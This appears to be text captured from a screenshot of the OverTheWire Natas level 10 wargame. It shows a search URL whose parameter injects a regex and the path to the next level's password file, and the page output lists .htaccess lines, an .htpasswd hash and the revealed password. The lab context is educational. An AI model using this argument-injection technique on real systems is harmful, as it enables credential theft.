 natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$BJulC6vU$XnGaMp0g7Mt56BsyHiQ8l0
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American